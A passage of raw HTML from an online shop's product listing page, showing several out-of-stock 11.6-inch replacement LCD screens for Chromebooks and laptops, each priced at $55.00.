26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-hd-screen-compatible-with-acer-chromebook-c720p-c720p-2600-c720p-2625-c720p-2666-c720p-2834-laptop-replacement-led-lcd/" aria-label="AUO IBM-Lenovo N22 80S6 80SF Series 11.6&quot; LED LCD Screen eDP 30PIN MATTE" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-hd-screen-compatible-with-acer-chromebook-c720p-c720p-2600-c720p-2625-c720p-2666-c720p-2834-laptop-replacement-led-lcd/">AUO IBM-Lenovo N22 80S6 80SF Series 11.6&#8243; LED LCD Screen eDP 30PIN MATTE</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5609 status-publish first outofstock product_cat-acer-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-chromebook-11-cb3-111-led-lcd/" aria-label="B116XTN01.0 ~ 11.6&quot; 30 pin eDP HD LED LCD Replacement Screen MATTE / Non-Glare" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-chromebook-11-cb3-111-led-lcd/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-chromebook-11-cb3-111-led-lcd/" aria-label="B116XTN01.0 ~ 11.6&quot; 30 pin eDP HD LED LCD Replacement Screen MATTE / Non-Glare" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-chromebook-11-cb3-111-led-lcd/">B116XTN01.0 ~ 11.6&#8243; 30 pin eDP HD LED LCD Replacement Screen MATTE / Non-Glare</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5608 status-publish outofstock product_cat-acer-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-chromebook-c720-2103/" aria-label="Boehydis Nt116whm-n11 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a ) (30 PIN)" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-chromebook-c720-2103/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-chromebook-c720-2103/" aria-label="Boehydis Nt116whm-n11 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a ) (30 PIN)" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-chromebook-c720-2103/">Boehydis Nt116whm-n11 Replacement LAPTOP LCD Screen 11.6&#8243; WXGA HD LED DIODE (Substitute Only. Not a ) (30 PIN)</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5539 status-publish last outofstock product_cat-acer-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/acer-chromebook-11-cb3-131-replacement-laptop-lcd-screen-11-6-wxga-hd-led-diode-substitute-replacement-lcd-screen-only-not-a-laptop-b116xan04-0/" aria-label="Boehydis Nt116whm-n11 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a) (30 PIN)" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/acer-chromebook-11-cb3-131-replacement-laptop-lcd-screen-11-6-wxga-hd-led-diode-substitute-replacement-lcd-screen-only-not-a-laptop-b116xan04-0/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/acer-chromebook-11-cb3-131-replacement-laptop-lcd-screen-11-6-wxga-hd-led-diode-substitute-replacement-lcd-screen-only-not-a-laptop-b116xan04-0/" aria-label="Boehydis Nt116whm-n11 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a) (30 PIN)" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/acer-chromebook-11-cb3-131-replacement-laptop-lcd-screen-11-6-wxga-hd-led-diode-substitute-replacement-lcd-screen-only-not-a-laptop-b116xan04-0/">Boehydis Nt116whm-n11 Replacement LAPTOP LCD Screen 11.6&#8243; WXGA HD LED DIODE (Substitute Only. Not a) (30 PIN)</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5535 status-publish first outofstock product_cat-dell-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-dell-chromebook-11-11-6-wxga-hd-1366x768-led-lcd-screen-30-pin-matte-4ry6j-04ry6j/" aria-label="Boehydis Nt116whm-n21 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a ) (30 PIN)" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-dell-chromebook-11-11-6-wxga-hd-1366x768-led-lcd-screen-30-pin-matte-4ry6j-04ry6j/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-dell-chromebook-11-11-6-wxga-hd-1366x768-led-lcd-screen-30-pin-matte-4ry6j-04ry6j/" aria-label="Boehydis Nt116whm-n21 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a ) (30 PIN)" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-dell-chromebook-11-11-6-wxga-hd-1366x768-led-lcd-screen-30-pin-matte-4ry6j-04ry6j/">Boehydis Nt116whm-n21 Replacement LAPTOP LCD Screen 11.6&#8243; WXGA HD LED DIODE (Substitute Only. Not a ) (30 PIN)</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5566 status-publish outofstock product_cat-acer-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screencompatible-with-acer-chromebook-11-cb3-111-c670-c19a-c8ub-laptop-replacement-led-lcd/" aria-label="Chi Mei N116bge-e32 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a ) (N116BGE-E32 REV.C1)" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screencompatible-with-acer-chromebook-11-cb3-111-c670-c19a-c8ub-laptop-replacement-led-lcd/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screencompatible-with-acer-chromebook-11-cb3-111-c670-c19a-c8ub-laptop-replacement-led-lcd/" aria-label="Chi Mei N116bge-e32 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a ) (N116BGE-E32 REV.C1)" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screencompatible-with-acer-chromebook-11-cb3-111-c670-c19a-c8ub-laptop-replacement-led-lcd/">Chi Mei N116bge-e32 Replacement LAPTOP LCD Screen 11.6&#8243; WXGA HD LED DIODE (Substitute Only. Not a ) (N116BGE-E32 REV.C1)</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5579 status-publish last outofstock product_cat-auo-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-auo-b116xtn01-0/" aria-label="CHROMEBOOK 11 3180 New Replacement LCD Screen for Laptop LED HD Matte" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-auo-b116xtn01-0/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-auo-b116xtn01-0/" aria-label="CHROMEBOOK 11 3180 New Replacement LCD Screen for Laptop LED HD Matte" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-auo-b116xtn01-0/">CHROMEBOOK 11 3180 New Replacement LCD Screen for Laptop LED HD Matte</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5596 status-publish first outofstock product_cat-lenovo-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-compatible-with-lenovo-100s-11iby-kd116n5-30nv-b7/" aria-label="Dell Chromebook 11 New 11.6&quot; WXGA HD 1366x768 LED LCD Screen 30PIN MATTE 4RY6J, 04RY6J" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-compatible-with-lenovo-100s-11iby-kd116n5-30nv-b7/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-compatible-with-lenovo-100s-11iby-kd116n5-30nv-b7/" aria-label="Dell Chromebook 11 New 11.6&quot; WXGA HD 1366x768 LED LCD Screen 30PIN MATTE 4RY6J, 04RY6J" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-compatible-with-lenovo-100s-11iby-kd116n5-30nv-b7/">Dell Chromebook 11 New 11.6&#8243; WXGA HD 1366&#215;768 LED LCD Screen 30PIN MATTE 4RY6J, 04RY6J</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5584 status-publish outofstock product_cat-samsung-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-samsung-chromebook-2-xe500c12-xe500c12-k01us-wxga-hd-side-connectors-led-diode-replacement-laptop-lcd-screen/" aria-label="Dell Chromebook 11-3120 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a ) (11(3120) D0PFV 0D0PFV)" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-samsung-chromebook-2-xe500c12-xe500c12-k01us-wxga-hd-side-connectors-led-diode-replacement-laptop-lcd-screen/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-samsung-chromebook-2-xe500c12-xe500c12-k01us-wxga-hd-side-connectors-led-diode-replacement-laptop-lcd-screen/" aria-label="Dell Chromebook 11-3120 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a ) (11(3120) D0PFV 0D0PFV)" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-samsung-chromebook-2-xe500c12-xe500c12-k01us-wxga-hd-side-connectors-led-diode-replacement-laptop-lcd-screen/">Dell Chromebook 11-3120 Replacement LAPTOP LCD Screen 11.6&#8243; WXGA HD LED DIODE (Substitute Only. Not a ) (11(3120) D0PFV 0D0PFV)</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5574 status-publish last outofstock product_cat-auo-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-auo-b116xtn01-0-side/" aria-label="Dell Chromebook 11-3120 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a) (11(3120) D0PFV 0D0PFV)" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-auo-b116xtn01-0-side/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-auo-b116xtn01-0-side/" aria-label="Dell Chromebook 11-3120 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a) (11(3120) D0PFV 0D0PFV)" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-auo-b116xtn01-0-side/">Dell Chromebook 11-3120 Replacement LAPTOP LCD Screen 11.6&#8243; WXGA HD LED DIODE (Substitute Only. Not a) (11(3120) D0PFV 0D0PFV)</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5599 status-publish first outofstock product_cat-samsung-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

